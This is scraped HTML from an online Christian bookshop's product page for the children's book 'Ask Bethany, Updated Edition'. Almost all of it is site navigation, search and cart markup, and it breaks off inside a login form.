class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nrsv" title="New Revised Standard Version"><span>New Revised Standard Version</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/other-bible-translations" title="Other Bible Translations"><span>Other Bible Translations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/parallel-bibles" title="Parallel Bibles"><span>Parallel Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/rsv" title="Revised Standard Version"><span>Revised Standard Version</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/music" class="level-top" title="Music"><span>Music</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/traditional-music" title="Traditional Music"><span>Traditional Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/southern-gospel-music" title="Southern Gospel Music"><span>Southern Gospel Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/praise-and-worship-music" title="Praise and Worship Music"><span>Praise and Worship Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/contemporary-music" title="Contemporary Music"><span>Contemporary Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/instrumental-music" title="Instrumental Music"><span>Instrumental Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/christmas-music" title="Christmas Music"><span>Christmas Music</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/dvd" class="level-top" title="DVD"><span>DVD</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/documentary-dvd" title="Documentary DVD"><span>Documentary DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/feature-film-dvd" title="Feature Film DVD"><span>Feature Film DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/southern-gospel-music-dvd" title="Southern Gospel Music DVD"><span>Southern Gospel Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/teaching-and-group-study-dvd" title="Teaching and Group Study DVD"><span>Teaching and Group Study DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/traditional-music-dvd" title="Traditional Music DVD"><span>Traditional Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/worship-contemporary-dvd" title="Worship Contemporary DVD"><span>Worship Contemporary DVD</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids" class="level-top" title="Kids"><span>Kids</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-bibles" title="Kids Bibles"><span>Kids Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/baby-gift-bibles" title="Baby Gift Bibles"><span>Baby Gift Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/esv-kids-bibles" title="ESV Kids Bibles"><span>ESV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/icb-ncv-kids-bibles" title="ICB NCV Kids Bibles"><span>ICB NCV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/kjv-kids-bibles" title="KJV Kids Bibles"><span>KJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/niv-kids-bibles" title="NIV Kids Bibles"><span>NIV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nkjv-kids-bibles" title="NKJV Kids Bibles"><span>NKJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nlt-kids-bibles" title="NLT Kids Bibles"><span>NLT Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/other-kids-bibles" title="Other Kids Bibles"><span>Other Kids Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/kids/kids-board-games" title="Kids Board Games"><span>Kids Board Games</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-books" title="Kids Books"><span>Kids Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-helps" title="Kids Bible Helps"><span>Kids Bible Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-stories" title="Kids Bible Stories"><span>Kids Bible Stories</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-biography" title="Kids Biography"><span>Kids Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-board-books" title="Kids Board Books"><span>Kids Board Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-cd" title="Kids Books on CD"><span>Kids Books on CD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-prayer" title="Kids Books on Prayer"><span>Kids Books on Prayer</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christian-life" title="Kids Christian Life"><span>Kids Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christmas-books" title="Kids Christmas Books"><span>Kids Christmas Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-classics" title="Kids Classics"><span>Kids Classics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-colour-puzzle-books" title="Kids Colour Puzzle Books"><span>Kids Colour Puzzle Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-devotional" title="Kids Devotional"><span>Kids Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-easter-books" title="Kids Easter Books"><span>Kids Easter Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-fiction" title="Kids Fiction"><span>Kids Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-gift-books" title="Kids Gift Books"><span>Kids Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-story-bibles" title="Kids Story Bibles"><span>Kids Story Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd" title="Kids Music and DVD"><span>Kids Music and DVD</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-animated-dvd" title="Kids Animated DVD"><span>Kids Animated DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-feature-dvd" title="Kids Feature DVD"><span>Kids Feature DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music" title="Kids Music"><span>Kids Music</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music-dvd" title="Kids Music DVD"><span>Kids Music DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-teaching-dvd" title="Kids Teaching DVD"><span>Kids Teaching DVD</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-resources" title="Kids Resources"><span>Kids Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-and-youth-evangelism" title="Kids and Youth Evangelism"><span>Kids and Youth Evangelism</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-youth-ministry-resources" title="Kids Youth Ministry Resources"><span>Kids Youth Ministry Resources</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth" class="level-top" title="Youth"><span>Youth</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-bibles" title="Youth Bibles"><span>Youth Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/esv-youth-bibles" title="ESV Youth Bibles"><span>ESV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/hcsb-youth-bibles" title="HCSB Youth Bibles"><span>HCSB Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/kjv-youth-bibles" title="KJV Youth Bibles"><span>KJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/ncv-youth-bibles" title="NCV Youth Bibles"><span>NCV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/niv-youth-bibles" title="NIV Youth Bibles"><span>NIV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nkjv-youth-bibles" title="NKJV Youth Bibles"><span>NKJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nlt-youth-bibles" title="NLT Youth Bibles"><span>NLT Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/other-youth-bibles" title="Other Youth Bibles"><span>Other Youth Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-books" title="Youth Books"><span>Youth Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-bible-study" title="Youth Bible Study"><span>Youth Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-biography" title="Youth Biography"><span>Youth Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-christian-life" title="Youth Christian Life"><span>Youth Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-devotional" title="Youth Devotional"><span>Youth Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-fiction" title="Youth Fiction"><span>Youth Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-group-individual-study" title="Youth Group Individual Study"><span>Youth Group Individual Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-teaching-and-guidance" title="Youth Teaching and Guidance"><span>Youth Teaching and Guidance</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/gifts" class="level-top" title="Gifts"><span>Gifts</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/calendars-and-diaries" title="Calendars and Diaries"><span>Calendars and Diaries</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/journals" title="Journals"><span>Journals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/pictures" title="Pictures"><span>Pictures</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/tokens" title="Tokens"><span>Tokens</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/slates" title="Slates"><span>Slates</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/coasters" title="Coasters"><span>Coasters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/baubles" title="Baubles"><span>Baubles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/sunday-school-slates" title="Sunday School Slates"><span>Sunday School Slates</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/preorder" class="level-top" title="Preorder"><span>Preorder</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/gift-tokens" class="level-top" title="Gift tokens"><span>Gift tokens</span></a></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0 classic parent ">
  <div class="open-children-toggle"></div>
    <a class="level-top" href="/about"><span>About us</span></a>

    <div class="level0 submenu" style="left: 0px; right: auto;"><div class="row">
      <ul class="subchildmenu ">
        <li class="ui-menu-item level1 ">
          <a href="/about" title="Welcome to AEB"><span>Welcome to AEB</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/location-hours" title="Location &amp; hours"><span>Location &amp; hours</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/catalogues" title="Catalogues"><span>Catalogues</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/shipping-returns" title="Shipping and returns"><span>Shipping and returns</span></a>
        </li>

      </ul>
    </div>
  </div>
</li></div><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.ardsbookshop.com/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>AEB Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/events.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Events&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/gifts.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Gifts&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
      </div>
      <div class="header-right">
        <div id="bigsearch" class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form274800" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_558620" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_558620"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form274800",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
        <div class="header-contact">
          <a href="https://www.ardsbookshop.com/customer/account/" class="my-account mr-1" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.ardsbookshop.com/wishlist" class="wishlist mr-2" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
            
    </div>
      </div>
    </div>

      <div id="weesearch" class="header-bottom">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form274800" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_558620" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_558620"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form274800",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
      </div>
   </div>


  </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.ardsbookshop.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category9">
                            <a href="https://www.ardsbookshop.com/kids"
                   title="">
                    Kids                </a>
                        </li>
                    <li class="item category159">
                            <a href="https://www.ardsbookshop.com/kids/kids-books"
                   title="">
                    Kids Books                </a>
                        </li>
                    <li class="item category180">
                            <a href="https://www.ardsbookshop.com/kids/kids-books/kids-devotional"
                   title="">
                    Kids Devotional                </a>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Ask Bethany, Updated Edition" />
        <meta itemprop="image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9780310745723_4.jpg" />
        <meta itemprop="description" content="Author: Bethany HamiltonPublisher: ZondervanBook SummaryIn her chatty and breezy style, typical of any online conversation, Bethany Hamilton shares information on a wide variety of topics about her life and faith.

" />
        <meta itemprop="url" content="https://www.ardsbookshop.com/ask-bethany-updated-edition.html" />
        <meta itemprop="sku" content="9780310745723" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="price" content="8.090000" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>



    

<input name="form_key" type="hidden" value="4uA3lHRf8QbB1fgm" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":false,"actionName":"catalog_product_view","checkMode":true}}'>
        <div class="social-login block-container fake-email email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Please complete your information below to login.</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                                                                                    <div class="field field-password-social required">
                            <label for="request-password-social" class="label"><span>Password</span></label>
                            <div class="control">
                                <input type="password" name="password" id="request-password-social"
                                       title="Password" class="input-text"
                                       data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                            </div>
                        </div>
                        <div class="field field-confirmation-social required">
                            <label for="request-password-confirmation"
                                   class="label"><span>Confirm Password</span></label>
                            <div class="control">
                                <input type="password" name="password_confirmation"
                                       title="Confirm Password" id="request-password-confirmation"
                                       class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                       autocomplete="off"/>
                            </div>
                        </div>
                                    </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
